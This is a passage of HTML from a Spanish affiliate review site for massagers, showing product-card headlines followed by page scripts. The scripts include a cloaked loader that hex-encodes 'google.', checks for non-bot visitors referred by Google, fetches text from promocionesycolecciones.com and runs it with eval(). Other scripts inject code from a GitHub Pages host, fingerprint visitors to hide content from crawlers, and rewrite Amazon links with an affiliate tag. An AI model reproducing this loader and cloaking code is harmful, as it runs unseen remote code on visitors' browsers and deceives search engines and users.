  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/masajeando/" itemprop="headline">MASAJEANDO.com: Blog, Reviews y Consejos sobre Masajeadores 🥇</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/masajeando/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/masajeador-de-piernas/">
											<img src="https://m.media-amazon.com/images/I/413kq8qpv1S._SL160_.jpg" alt="Mejor Masajeador de Piernas 【2022】 - Opinión Personal de Uso 🥇" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/masajeador-de-piernas/" itemprop="headline">Mejor Masajeador de Piernas 【2022】 - Opinión Personal de Uso 🥇</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/masajeador-de-piernas/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/colchon-masajeador/">
											<img src="https://m.media-amazon.com/images/I/31fiG2fzVbL._SL160_.jpg" alt="Mejor Colchón Masajeador 【2022】 - Opinión Personal tras Usarlo 🥇" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/colchon-masajeador/" itemprop="headline">Mejor Colchón Masajeador 【2022】 - Opinión Personal tras Usarlo 🥇</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/colchon-masajeador/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cojin-masajeador/">
											<img src="https://m.media-amazon.com/images/I/51mNEvJQXTL._SL160_.jpg" alt="Mejor Cojín Masajeador 【2022】 - Opinión Personal tras Usarlo 🥇" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cojin-masajeador/" itemprop="headline">Mejor Cojín Masajeador 【2022】 - Opinión Personal tras Usarlo 🥇</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/cojin-masajeador/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/camillas-electricas/" itemprop="headline">Mejores Camillas Eléctricas 【2022 】 - Mi Opinión Personal 🥇</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/camillas-electricas/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/masajeadores-prostaticos/">
											<img src="https://m.media-amazon.com/images/I/41nIj4bsXML._SL160_.jpg" alt="Mejor Masajeador de Próstata【2022 】 - Mi Opinión Personal 🥇" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/masajeadores-prostaticos/" itemprop="headline">Mejor Masajeador de Próstata【2022 】 - Mi Opinión Personal 🥇</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/masajeadores-prostaticos/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/camillas-reiki/" itemprop="headline">Mejores Camillas Reiki 【2022 】 - Mi Opinión Personal 🥇</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/camillas-reiki/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/masajeador-facial/">
											<img src="https://m.media-amazon.com/images/I/41LYjNdzCLL._SL160_.jpg" alt="Mejor Masajeador Facial 【2022】 - Opinión Personal tras Usarlo 🥇" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/masajeador-facial/" itemprop="headline">Mejor Masajeador Facial 【2022】 - Opinión Personal tras Usarlo 🥇</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/masajeador-facial/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/masajeador-de-clitoris/">
											<img src="https://m.media-amazon.com/images/I/41ahx0OFkOL._SL160_.jpg" alt="Mejor Masajeador de Clitoris 【2022】 - Experiencia Personal 🥇" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/masajeador-de-clitoris/" itemprop="headline">Mejor Masajeador de Clitoris 【2022】 - Experiencia Personal 🥇</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/masajeador-de-clitoris/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/masajeador-de-pies/">
											<img src="https://m.media-amazon.com/images/I/41Z4wpFBo+L._SL160_.jpg" alt="Mejor Masajeador de Pies 【2022】 - Opinión Personal tras Usarlo 🥇" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/masajeador-de-pies/" itemprop="headline">Mejor Masajeador de Pies 【2022】 - Opinión Personal tras Usarlo 🥇</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/masajeador-de-pies/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sillones-de-masaje/">
											<img src="https://m.media-amazon.com/images/I/41JNo0XqYwL._SL160_.jpg" alt="Mejores Sillones de Masaje【2022 】 - Mi Opinión Personal 🥇" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sillones-de-masaje/" itemprop="headline">Mejores Sillones de Masaje【2022 】 - Mi Opinión Personal 🥇</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/sillones-de-masaje/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/masajeadores-de-ojos/">
											<img src="https://m.media-amazon.com/images/I/41xfzsc1UQL._SL160_.jpg" alt="Mejores Masajeadores de Ojos【2022 】 - Mi Opinión Personal 🥇" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/masajeadores-de-ojos/" itemprop="headline">Mejores Masajeadores de Ojos【2022 】 - Mi Opinión Personal 🥇</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/masajeadores-de-ojos/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/camillas-hidraulicas/" itemprop="headline">Mejores Camillas Hidráulicas【2022 】 - Mi Opinión Personal 🥇</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/camillas-hidraulicas/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/camillas-plegables/" itemprop="headline">Mejores Camillas Plegables 【2022 】 - Mi Opinión Personal 🥇</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/camillas-plegables/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/camillas-portatiles/" itemprop="headline">Mejores Camillas Portátiles 【2022 】 - Mi Opinión Personal 🥇</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/camillas-portatiles/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/date-un-caprichoy-cuidate/">
											<img src="https://images.pexels.com/photos/3757952/pexels-photo-3757952.jpeg" alt="Cuídate estas fiestas y date un capricho a ti misma" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/date-un-caprichoy-cuidate/" itemprop="headline">Cuídate estas fiestas y date un capricho a ti misma</a></h2>

                <p><small>

                    <time datetime="2025-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/date-un-caprichoy-cuidate/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="09/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/blog/" itemprop="headline">Blog Sobre Masajes y Masajeadores - Masajeando</a></h2>

                <p><small>

                    <time datetime="2022-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2022
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/blog/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="12/12/2022">

                
            </div>

        </article>

    
</main>





<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>masajeando.com</h3>

        <p style="margin: 10px 0; color: #ccc;">masajeando.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 masajeando.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#086a677c616267666461666d486f65696164266b6765" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://masajeando.com/",
					"website_privacy_policy_url": "https://masajeando.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Aparatos+de+masajes", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5e18376447a435b9e5b8e3b912e4572","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
